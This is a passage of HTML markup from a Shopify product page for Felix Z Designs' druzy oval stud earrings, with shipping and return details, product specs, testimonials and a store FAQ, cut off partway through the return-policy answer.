  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                    <p><span style="text-decoration:underline">Enjoy Free Shipping on All U.S. Orders!</span></p><p></p><p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p><p></p><p><span style="text-decoration:underline">30 Days Worry-Free Returns</span></p><p>We want you to feel comfortable and confident shopping with us. </p><p>If for whatever reason your piece did not live up to your expectation, we will take it back for an exchange, store credit or refund.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-0-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Materials
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-0-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- Stud size: 13mm x 15mm</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-1-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Measurements
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-1-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- 18kt yellow gold vermeil or sterling silver (925)<br />
- Natural quartz druzy and cubic zircon</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-2-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Care instructions
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-2-template--15927043719231__main">
                    <p>For full care instructions and recommendations please <a href="/pages/materials-care" target="_blank" title="Materials & Care">go to our Materials & Care page</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Ask a Question
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                    <p>Please contact us at <a href="mailto:info@felixz.com" target="_blank" title="mailto:info@felixz.com">info@felixz.com</a> or call us at (212) 868-9389 if you need assistance :)</p>
                    
                  </div>
                </details>
              </div><a href="/products/glitter-druzy-oval-earring" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div></div>

  <product-modal id="ProductModal-template--15927043719231__main" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      role="dialog"
      aria-label="Media gallery"
      aria-modal="true"
      tabindex="-1"
    >
      <button
        id="ModalClose-template--15927043719231__main"
        type="button"
        class="product-media-modal__toggle"
        aria-label="Close"
      >
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>

      <div
        class="product-media-modal__content gradient"
        role="document"
        aria-label="Media gallery"
        tabindex="0"
      >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=550 550w,//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=1100 1100w,//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=1445 1445w,//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&width=1445"
    alt="Glitter Druzy Oval Stud Earrings"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3162378338367"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=550 550w,//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=1100 1100w,//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=1445 1445w,//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=1445"
    alt="Glitter Druzy Oval Stud Earrings"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3162378305599"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=550 550w,//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=1100 1100w,//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=1445 1445w,//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&width=1445"
    alt="Glitter Druzy Oval Stud Earrings"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3162378371135"
    
  ></div>
    </div>
  </product-modal>

  
<script src="//felixz.com/cdn/shop/t/65/assets/product-modal.js?v=50921580101160527761733836429" defer="defer"></script>
    <script src="//felixz.com/cdn/shop/t/65/assets/media-gallery.js?v=136815418543071173961733836429" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15927043719231__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--15927043719231__main"]') || document.querySelector('variant-selects[data-section="template--15927043719231__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--15927043719231__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15927043719231__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Glitter Druzy Oval Stud Earrings",
      "url": "https:\/\/felixz.com\/products\/glitter-druzy-oval-earring",
      "image": [
          "https:\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633\u0026width=1560"
        ],
      "description": "Earrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.\n Each pair is truly one of a kind as each natural quartz druzy has it's own unique color, texture, and beauty.\n",
      "sku": "UE0034-009G",
      "brand": {
        "@type": "Brand",
        "name": "Felix Z Designs"
      },
      "offers": [{
            "@type" : "Offer","sku": "UE0034-009G","availability" : "http://schema.org/InStock",
            "price" : 98.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/glitter-druzy-oval-earring?variant=12676132438079"
          },
{
            "@type" : "Offer","sku": "UE0034-009G","availability" : "http://schema.org/InStock",
            "price" : 98.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/glitter-druzy-oval-earring?variant=12676132470847"
          }
]
    }
  </script>
</section>
                      

</section><section id="shopify-section-template--15927043719231__judgeme_section_review_widget_f8e5" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQUhFQmZwUVh5ZzdDU__711258d4-8470-4ea2-adde-fc60505fd152" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="658493"
    data-yotpo-product-id="1394993201215"
    data-yotpo-name="Glitter Druzy Oval Stud Earrings"
    data-yotpo-url="https://felixz.com/products/glitter-druzy-oval-earring"
    data-yotpo-price="98.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&width=480"
    data-yotpo-description="Earrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.
 Each pair is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.
"
    data-yotpo-prevent-load-rs="true"
  >
</div>
  



</div>
</div>


</section><section id="shopify-section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          ★ ★ ★ ★ ★ Trusted by 2,000+  Satified Customers
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9"
        role="list"
      ><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>The joys of new jewelry</h3><div class="rte"><p>Mmmm.. The feeling when the box slips open, the smell of new and your dazzling new piece reveals itself to you.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=275 275w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=550 550w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=710 710w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>You wear it best!</h3><div class="rte"><p>Felix Z customers are so beautiful and creative! You perfectly layer Felix Z Jewelry with other amazing pieces.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420 1420w" width="1420" height="1895" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Adjustable to fit everyone</h3><div class="rte"><p>It has never been easier to find the perfect fit for your fingers! Use our adjustable rings on any finger for your perfect stack.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
    padding-top: 39px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }
  }</style><div class="multicolumn color-background-2 gradient background-none no-heading">
  <div class="page-width section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f"
        role="list"
      ><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Amazing local jewelry store in Murray hill! Great for gifts for others or yourself&quot;</h3><div class="rte"><p>- Shelby Rootenberg</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Gorgeous designs, unbeatable price points, the most lovely staff. I 🖤Felix Z.&quot;</h3><div class="rte"><p>- Simone Levin</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Love this jewelry store! Great prices for the quality and all the pieces are very delicate and tasteful. Service is also quick and friendly!&quot;</h3><div class="rte"><p>- Meghna Kumar</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663742036f84bb859" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
<link href="//felixz.com/cdn/shop/t/65/assets/collapsible-content.css?v=154343504084608763171733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663742036f84bb859-padding {
    padding-top: 9px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663742036f84bb859-padding {
      padding-top: 12px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--15927043719231__1663742036f84bb859-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h0">FAQ</h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + When will my order arrive?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-0-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    <p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + Can I order online and pickup at your store?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    <p>Yes, you will have the option to choose store pickup at checkout.</p><p>Our store is located at 518 3rd Avenue, New York, NY 10016</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I am ordering several gifts in the same order. Can I add multiple gift messages?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-1-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    <p>At this time, we are only able to add one gift message per order.</p><p>The gift message will be printed and enclosed with one gift tag.</p><p>Please create multiple orders for multiple gifts.</p><p>We apologize for the inconvenience and thank you for understanding our technical limitations.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I selected the wrong item. Can you change/cancel it?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-2-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    <p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) immediately if you have questions about changing or canceling your order.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order – will I get a confirmation from you?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    <p>Yes! After submitting an order shipping within the United States, you should be taken to a page that provides an order confirmation number.</p><p>Within a few moments, you will receive a confirmation email from us. After your order has finished processing and is ready to ship you will receive a second email that provides the USPS tracking information for your shipment.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) if you have not received your confirmation emails.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I need to change the shipping address. How do I do that?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    <p>Because We process orders so quickly, we are typically unable to make changes to the shipping address.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) as soon as you can if you need to change your shipping address.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + What is your return policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
